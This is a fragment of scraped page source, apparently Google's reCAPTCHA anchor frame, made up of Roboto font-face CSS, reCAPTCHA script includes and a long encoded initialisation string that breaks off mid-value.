  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="02dC4UNlMBsSTPVRm2titQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="02dC4UNlMBsSTPVRm2titQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="02dC4UNlMBsSTPVRm2titQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrXDksOBQ3XDq8OZSMOcwq80UMOmU1NZXjbDm8K7asKkwqfCkMOZcG/CgRTDhWnCpzRYX8OAMcORwozDj8ORwq9ewqpIXHhuBsOUwo0RKcOLSwPCtMKEbkLDsR0HVFVeNVzCmMKewpQvOibCicKCdX7Djg/ClcKew4N1EsOrwq7Ck8K9bsONFWTDmcKMwpM7wqnCicKdw7TDqkLCkl0pw5kFwqUHw5XCi8K7wofDocOJcMK1LsO8w7lewqTDvsKOwq9Ow6zCgB9eMsK8FcOaZW3Ct8KmH0PChMO0w4cMw6hnw4MVN8OTZMKww7MKw5vCv3HDisKnwq/CssO1GxMKw5IAbcKRasKfUsKudMOqVzfCtxMTwqPDjMOJwoHCpFZoecK5TUgNcsOVw65EwrZmO33DvxRTw55fw5PCmsKtw40WA8OCwqHCl8O/FFvCocKvw4oow5xew6YeIMKkw7t9w4N/OjnDux7CisKVw6Utw6Aow53Cj8KHNcKbXyfDksOCFsOPI3rCmsKtJBDDtm5kfRPDhRHDu1k5QcOFGcKLwrPDssK0WMK0wro7w5YQUmEywrEhw5DChMOBYsKLw64SwrY9D8KnwqXCjcOfwp0SHcKrw55mwp3Cm2jCtsO5w4nCi8K/w4hHNMKcV8KrwqjDrBXCjsKgwrEwFSEQfUTCncK9QkgDMMKIY2nCi8Ohwp3DtQcFw5zDgUbCmlLCsAdFF8K0wrfCvkhnwpXCgxd4woLCskXChMKULF0RwprCqcK5w6nDgFbCusOLBsOeRzoXHh1eVcOowq3DpF1SZyPDqsOewr7DlsK+a8K/[base64]/DjcOAw5HCqsOqW8ORKMKgX8OsQMOSwrpqfsKyezg8wq/DkEfDpsKJS8Okw4wmdsOHUcO5w7xjw4kkwovCicK/RC7DgyjCjxA3woDCilvCi8O/dcOIwr8BcsK4ISh5w54rasOcBA8iXUlJwrPCr8Kuw5nDt2AifsKcwrZDBVrDrRArSsOffsK6woFewrVzw69cwrLDvcK/FMO5bMKVwpDDq2XDrGQ0wrXCnMK2D8OIWMOnW8OZX8OUJMK7bsOELRV2R8OpGi91GnkhwrFqEcOxw4nCt8OowpzCgETDlxjDrsOjfMKsfXtJwrMmGzp0H8KGw58bA8Osw6vCs8O8Pn4hRcKewrrCvVJ/wr3CpBnCtyEew7JnKQ8uw43DilFfcF/CiSxjw53CkTTCg1siwqtDPMOsw6rDmjfDjMKWw6AmwpPDu2NhwrVjAsORb8KPa8KreyLDoC1mB2goEcOgCgIlw7bCn0/DrMKGwoLDscKgYC0bw6MXw4pxQFAzw7bDjizCpMKCCVPDtCDClW3ChcK1JXsfCHhAwoXCtMOONMKGwoHCi8KYAcKDRcOofQPCicOPNnPCrMONJjRXw58yYg0OwpJ1woA0EsOzw4gPw6XDhMOswqAQOHbCgEhGBnbDnXXDgcK/w47DjsOUD8KkwoLDnWB7w6pTacKpw6FLVHzClcK2XsKKwpkFwqJsSCM7GMOQw7/DrMOhOcKnLsOfw6jCpxkuwrbCmsOkDcOXHyDDqVs6w6fDksKRwpLDucKYw71sUcOzw6gKPcKjFgMtwr7DmR0YdG4WaRDDrnLDkCZhRT/[base64]/DncKIw6rCg03CozHCisOeBx0dKMOVw7Z0wqrCncOcw4s2wqRWw7opWsONwpbDrMOKPSrCi8Ktwpk2w53DsygnwqnDs8KiHQcmUzTDsw1jWsKDCE/DvcKSwrnDgCHCncOQw53CmcKuwocZbcKLScOCAMObwqLDpUJrwoJ9wqXCsWFjE8KYb8KWfzbCpXoYIsKrwp3DiMOqGy4GJmHDtEvCuCfCgGQmPsOFSMOgeXbCpmbCugzDjWPDncOTe8OAw7DCosO8wqVFGz/DksOsDcO1wpDCn8KiOMKnaxVZfhDCr8OyC8OoB1Ytw7lYw7rDsjgWw7DDiMKWwpktw58ydn8zRCAOwp9zwrXDtnVxZcKVw6nCrw4RIRjDqixJSsKoQsOUNRXDmMOEw5owKcKOBgFaw6gxw7PDjsOUBx/DqkjDj8KjP2Qmw5LCpMKtw7PCucOKwpXCv1s8wpnCuDfCgMOhIVJYazYMwqHCt8Okw6TClMK0w7cZSQZFb00gwo3CtWDDjGzCisOVw7nDusKHbVjDkk/[base64]/[base64]/CjcKzdmsewp5HdsO1BhbDsMK+wpJfVi5gwoPCmD3DkygWc8ObwrNXwoBwQMK9WcO1wpXDgmkodCdyVGzDgnvCvXfCgsKdwpbDgsKRK8OvAEhpwoPDhjgLC8K8w7DDlF8rLXXCniVawphaL8KeLzTDsMOWA8KGaCdJQyYwB8OALwDCuMOww6kBEVM4wp/DuHhFwrvDj8O2TzwfTh1Kw61RwqnCiMKfw5LCihPCq8ORCcOowo7CnhDDkzTDjiheKsOXVi3Dm8KSTcOcwpZ5wpHCqRLCscKtwrx2w5pvw73CsXIqFsKMPld5wodAw7xDwpTClDZyXsKaw6JMwpDDmsO3w4fCj3MrCSjDlMKXwoF/w4LChTA6AcOVKsK4w7Fhw5otZzHDh8Opwp7DryUZw5zCnV5ow5rDjVcEwovDh0BcwpxlKBLCi2/DrcKkwqbCvsK3wp9RwoLCp8KAbFvDvMKsWcK5wotZwqIuw57DjwgIwr0dwo3DsjUQw5jDscOwwqhrcifDulxWw4zDnEPCjSfCqsO3QMOFVcK8wp/Co8KCwobCl8KEOsKXwpfDssK3w4RHw7kdRgMmQEcaX8KbHh/CuMK5dMO/w6FCIzVZwoxWBcObGMONZsOvw50TwoluRcK2wrBlJcK9w50iw7J4RsKyQ8OVAsOzM3V8wqHCiFfDp8KEw6nDuMKDT8KgYUYRKn8dQnFPwqUzNF/DqcOlwp4SLwJbw6ktPV/CrMOiw5jCo2DDisOnd8O4CcKzwrI2bsOhfyFPSFAsWCvCgTfDksKxIsK0w6rCt8O7bA/CvMK5HwfDqMOMNCIhXsOsbsOgwrrDoC3Dm8KQw57Dk8O5wojDvSYcGSl4w5JmZjDCjsKawpdvwpQ8w6w9w6jDtsKPJHw7w7AswqvCs1jDpsKFOMOqDcOhwoPDn8KvRWUTwoA/RFwjI8ONw7XClAbDi8K2wqsmW8KBFB41w7jDokLDqW7CpDnChsOnw4AyXsO4w7/DqcOtY8KTwrlfw6PCvHHDo8K4dcK3wo4wwrBsbm0cwrbCosOBYG5DwoVrw5PChyBHw7J6CT8zw5Inw5XDicOHGEMuXAXDt8OAwrVoX8Ksw5fDhMO0BcOjacOBF8OqZg/[base64]/CicOXBg3Cg2/DkS1xwr8Xwq7Cq8OiQ1LDiS/CmcKvM2/CqMOqwpZ/BMO7w5Zxw6MrMCwNbcKIJXrCtMOTw5h0w67Du8KAw5IFXx7Do3DDoA4vw4RkwrYwGVk8woBPUQjDszUUw7rDusKbWix1wok5w5EGwpbCqS3CpzjCisO2w5bDmMKoMCpKcMKUwqjDuzDCvwwkP8KWM8Oqw5UQXcK4w4TCisKswqnCrcOpHDMDWhnDigTCtMOswq/Dlg04wprDk8OwIy7DncKdS8O9ZsOjwq3Di3LCvnw9N27ChmVHwrTCkAY8S8K+TsO7ckbDrRzCrEMeF8OJGsOIw47Chlwlw4vCqcK1w6d3FRzDhmJmLD3Di0oxwo/[base64]/Djk5gAcOww7k3w4vCoMKwTx1mATAOGMO9wo7DscOHwpzCt0djw6IxfHPCkMO/BH/DmMOKwqoWKsOxwpzCpzYbdcO3NlTDiijCt8OJdjQRwqpsZDbCqCAIw5zCpCvCgkZAw4F/[base64]/DgcKHMjPClMKuPMKpwqjCrFbDjhZ8wqgmPV/DhsOcTcKje8OpcsO+ScKFwq0FcWPChCPDrsKsHcKxw5bDmwvCk244w4zCksORw4bCqsKgJxnDnMOBw4spKz3CrcKxClJHDl/Dp8KWQDdNacKxCMKRacKPw4DCksOWZcOBfcOPwpQIfHzCn8Kmwr3CpcOAw60hwr/CsxdhesOpNxPDm8OcWQ4IwohzwrcLCMKVw4Z7w7UNwovDnXLDmsKcAsKqwqtVw6M/w4fCvHk1w7rDoADCk8ONw6kudiZVw73Dn0lAw75tZsORwqDChXVLwoTDnMKGOsO1WnjCmXfCjHUrw5tQwoIaVsOCAToqwpLCvcORw4LDncOmw5zChMOyK8O8O8OdwobCt8OCwprDrcKcdcOQwp8Vw5xwVMO/wqnCq8OQw4fCrMOdw77Cu1R1wpLCtiRvV3fDtwrChAMYwpfCtsO2XsKMwp7DicKXw6ccX0/ClRbCv8Kpwp7ChjMTwrZDX8O2w5rChcKqw4fChMKaLcOHWsK9w53DjcOPw7bChR3Ci0M/w5HCnz7ChldZw7/CkxBCwrbClUFmwrjCkWPDgEDDlMKJVMOkLMOkNsOpw6Eqwr/[base64]/Di8Omw5LChsKiwrZneGfDhsO9csOrw4/CrCNtUMKnw7FiCEnCmcO6wrHClxzDk8KubSXDsgzCsk9mXMOQDRHDscOUwq44wqXDj1pkDmwZOsOJwp0MecO2w6g5DX7Dp8K1YlTClsOdw4hrwojDh8K7w4wPVxYowrTCmW5GwpZxexZkw5vDvMOSwpzDrcKXwpBuwq/DgRZCwo/Cq8KWScObw4ZCNMOeRCXDuE7DosKWwrvCuV17Y8Opw7MYEWwSX3jDjMOYVjDDg8KtwoUJwp0zcSrDlxAxw6XDh8Kfw6nCsMKEw6hEQlsFLF88XBjCvsOuQkJ/[base64]/CgG3DjzrClsOIwpFdw4LCtABWwoDCjAvDssKow7bDkEMewrgmw75jw6bCggLDr0rCiwbCt8OWO0jDsMKHwqHCrGsLwqJzJ8KxwoEMfMKyBsO7w5vCssOUcCHDtsKXw7Rmw5BawofCvGgdIHLDp8OcwqjDhDVUFMO/wrPCnsOGQynDosK0w6QNfcOaw6ElDMKGw6wyCcKTVizCu8KyeMOYak/CvnZmwqQwHXjCncK3wq7DjsO0wo3DpMOqY0ocwoLDksK8wqUeYkHDs8OoTk7Dt8OYbGjDt8OQw4YWTMOrcsOOwr1lRG3DosKiw6jCqDHCi8OBw43ChlDCr8KzwrwuSQZoA092w7vDtMO2fgvDug4tccOiw6w5w5gRw75/[base64]/w4QeJCBUKcKPw6TDvHPDp1zDmMOILsOzS8OpwpLCkcK1wozCric4w7FawqwaTX5MwoHDqcKtZ3kyTsOzwrlXR8KJw5TChAbDo8KDEsKjeMKAUMK9E8K5w5tTwqJ/w6Q9w4YOwpU7dhPDgyTDiV4dw7Evw7YnIT3CvsKqwp7DpMOaL2rDqy/[base64]/CmsKTwpApwrXClcKNw4/CiiE1MMK2wobCrsO8w5AnO8Ovw5nCscOOwoZ9AMO6PjnCqEs3wo/CucOZERjDjgtjw4kqVCdYd0DChsO0fy4rw6cwwp06TGdXIGkuw5rDssKsw6RqwpUdIjYJQcKGfw5+HcOww4DDkMK4G8OtVcO6wonCssKBBcKYFMKOw7ZIwrwQwq/Dm8Kvw6gBw41BwprDsMOFNsObRsKRXw/Di8KXw6UCAEfCsMOgBHfDiRTDgEDChnAHVSHCiRvCnkxPHlhVTsOCdsOlw611PGDDvwRfOsKKcTZpwqQRwrXCqMKEcMOjwqrCksK/[base64]/UXTCvRTCocKQdsKZwpE8WjDDocKlNW4sw47CoMOzw5vCu8KjSMOhwphOFH3CrsKXQHY4w6jCpnHCj8Knw7bDpj/Dq2/CpcOyeXdWaMKyw4pZIHLDj8KcwoY/InbCjsKyS8K+XVwQTMOrUCM4C8KQNcKGOXAHbcKIw4fDhMKeFsKuWg4ewqfDmhsRw4bCqyrDgsOaw7RyCRnChsKFQsOFNsOhd8OVJzBXwpcYw7TCqCjDqMOPFHrCiMKNworDv8K4csO9Lgo/ScKrw4bDg1s1Q15QwrTCvcOaZsOobVQjIsKswoXDncKCw6xCw4rDisKSKTTDh2t4YA0VV8OVw7Rdwp7DvVbDgMKTCMOTVMOzWVhTwq1rVw5DcHEMwp0BwrjDvsKBI8KIwqbDoFrClcKDKMKNw6VRw48rw7YESkx+Sg3DnSdMecO3wpRSQm/DqMO9WRxewqx4EsOROMO5MnI7w604DMOPw4nCgcK5bB/ClsOZCXM9w4Q1XiNGAsKuwrXCmlF8NsOaw5fCnMKYwo3DlCDCp8OFw6/[base64]/Dl1TCiBLCjzwuVsO4w4tyw7TDvz7DmEbCoxYQLX7DsEXDiHoNw5ULWkfCk8Oqw7DDrcO3wrRsB8K8LMOqIcOGVsKzwo0dw74YJ8Ouw646wqnDi2VIAMOEbcOVGsK3LiXCssK+HRnCt8KPwq7ChFzCqFEsWcOywrbCmTlYWFxzwrzCpcOZw50/w5cjw67CvHo3wozDlsOQwpFREn/Dg8OzE3dZTlzDn8KHwpYaw61nSsK5EWHDn1caF8O4w6XCim8mNk8qwrXCjTV+w5Ynw4LCjzLDunRAZMOdfkvDn8Kyw6guc3/[base64]/wpHCnQM7wqwWPWXDoC0NwrvDoBjDqW14woLDhHDDtCTDncKWw4wLDcOcHsKHw77CocKQVUhbw4TDicOeAzk0WsOyRRLDrDwlwqDDr28BeMKYw70PTxLDpCdZw4PCj8KWwqc/wrYXwovDscOkw71RK2DDq0F8wrhCw6bChsOtb8KPwr/DkMKZGTJOwp8VAsKrXTbDuXkqQXHDrsO4ZBzDiMOiw6TDsAIDwqfCm8Olw6Uow5fCuMO/[base64]/Dg8Oqw6fDhAReWMOzTcO/w4jDkmDDt8OzwrDDk8K8bMKewpfCmsOSw6fCqDNSH8K0L8ODAQEzGMOiQhfDkD3DjsKPf8KZXcOuwr/CpMK4LgjCisKjwpbCtx1Zw6nCq0tsVsOOHn1awrXDj1bDj8KOw6jDucOXwqwqdcODwpPDucO1DcO2wrpgwo3DhcKawobCrsO3ExUZwrFtcW/Cvl/CtlXCqT7DtFvDvsOeWlI6w5bCr1TDukwzTyPCqcOoCcONw6XCr8O9HMKGw7fDucOTw4hLVG8bTg4QRxp0w7vCgsOewq/DnFk2fCBAwozCvwp0DsO4dWc/TcOYOQ43bBjDmsO6wrQDbn7DllTChl/CuMOoBsOdw6sJJ8OewrPDizzCjhPDpX7DuMKWMhgmwrNmw53CiVLDiWYDw7Fgd3cJR8OJHcKuw6DDpMOHfUDCjcK9Q8OSwooORMKIw7p3w5TDkgZfXsKmeRceSMO8wq5iw5PCmjzCqFwyMiTDkMKzwoQHwoLChHjCqsKqwqBJw690I2jCgnhxwq/CgMKEFcKgw4x1w41dUMOlfiEiw67DgAjDvcOJwpkJEFt2YEHCkCXCsjRKw67DozPCqsKXHFXCisONYj/CscOdCQFRwr7Do8O/wq7CvMOfBnFYF8KLw6BOL1RywqABIsK+XcKFw4hoUcKWKB0HWsOcOsKMw7vCh8Odw5odb8KeOkvCq8O1OkTClcKwwrjCj3TCo8O7JFViFcO0w4LDmigyw5HCicKdTsOJw5ABJcKrVTLCq8K8wrDCjR/[base64]/Cq3nDghsMwoghw7Y0FsO/wpJ3elZkwoXDqgfDsMKPS8KGGyfCpcO4w5/CgEs7wro3IsO7w5wNw7xmc8KxcMO1w4hKKEJZM8OPw5YeRMK5w5rCvcOEPcKfBsKKwrPDpmgSEyckw6B/fXbDmQLDvE1YwrzDtUIQVsKCw4PDncORwrpmw4fCpRFaDsKlQsKAwoRkwqjDssKZwo7CsMKiw63DqsOgMW3CjFloQ8KeIFJmTcKNNMKIworDr8OBSAvCmV7DnCbCmD9Fwqluw5EBDcKVwrTDsUYkOEFowph1ODkaw43CpElYw5gfw7dPwqdMWsOIQXIRwp/Cs2LCmMOUwrrCi8OqwoxMKRfCqEQdw4LCg8Ovwp0BwqcOwpTDkmfDmg/[base64]/DhcKOwpDCtRrChX1GJHQ2AcOPCsKsa8KTccK2woVKw4V7w4AbbcODw4VzDMOkcjBKVcO/[base64]/wpV9w7TDiEXDosO5U3UvBcK0OXB/HBXDl3ttdsKSw44PfMKUbW/CozAsai3DlMO/w5DDrsOOw4HDn0LDkMKIQmnDgsORw6TDj8KKw4MDIVQfw7QDIcOCwphrw4JtMsKyc23DqcKvw6DCncORwqHCiFZ6w4h8YsOBw7/DuwPDk8ObK8Kuw59vw4sNw7l9wrUCYHLCjxUnw701MsOfw658YcKSfsO5bTlZw43DnjTCsWvDnFjDq2rCpmzDvGJzWQDCqgjCs1NrE8OUwoQwwphVwoE/wpcTw5xjZ8OdLTzDk25hIsK3w5gFfyJ/wqpIEsKow6Jrw4LDqsOdwqRaU8O2wqAADMK+wq/DqMOcw6PCqzdjwrPCmzQwK8KJNcKJYcKLw4USwqJ+w5cjV3nDvMOdIHPCjsKKKX5dw5rDriwCXgjDmcOUw6gtwpAzHSh0dcOEwprDvU3DpsKTQ8KjWcK0BcOUJlLCvsO1w7nDlQshw7DDg8K0woXDqxRlwrHDj8KHwpBIw5JJw4jDkX4yDmjClsONRsO6w4pzw4/DgRHCghUEwrxaw5PCsjHDoDZHS8OILWjDrcK+JhTDnSw7OcOBwr3DksKlU8KEEUdZw5B4DMKkw7DCm8KNw57CrcK1RzgbwpLCnTVWK8KLw4PDgyRsSy/DgsOMw50yw43CmEFQDcKmwrrCoDvDqFZrwqXDgcOHw7TDpMOrw6lCS8OmXnw2V8ObZ3llDRdWw6XDqh1jwoJVwqtRw5fDiDhPworCpiM4wpxRwoJ+QSrDgsKiwrViw51oJwFsw4VLw4zCmMKaFwoZCEHDg3TCkMKJwrTDpxcNw6Aew6HCtD/DncKQw5PDh1JBw79Fw6xQX8KZwq3DljrDvmY0eSI6wpXCuSfDhC/DhBZ3woTCvxDCn30Hw494w6HDmg7CncKHKMK+wrPDqcK3w7QsJ2JVw7NRasKrw6/CjjTCmsK7w60NwpnCn8K